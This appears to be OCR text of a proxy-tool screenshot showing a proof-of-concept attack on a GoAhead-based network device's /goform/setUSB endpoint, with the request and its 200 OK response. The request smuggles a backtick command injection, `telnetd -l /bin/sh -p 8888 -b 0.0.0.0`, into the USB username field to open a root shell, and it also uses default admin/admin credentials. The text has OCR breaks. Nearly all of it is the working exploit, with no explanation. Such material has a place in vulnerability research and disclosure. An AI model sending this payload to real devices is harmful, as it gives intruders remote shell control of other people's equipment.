 Request
Raw Params Headers Hex
POST /goform/setUSB HTTP/1.1
Host: 192.168.1.252
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept: text/plain, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 144
Origin: http://192.168.1.252
Connection: close
Referer:
http://192.168.1.252/USB/usbFileShare.html?0.3891436331751637
6
Cookie: _:USERNAME:_=; G3v3_user=
usbPrivilegedUserName=admin&usbPrivilegedUserPwd=admin&usbOrd
inaryUserName=`telnetd -l /bin/sh -p 8888 -b
0.0.0.0`guest&usbOrdinaryUserPwd=guest
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: GoAhead-http
Date: Sun Dec 26 16:27:43 2021
Connection: close
Content-Type: text/html
Content-Length: 1
1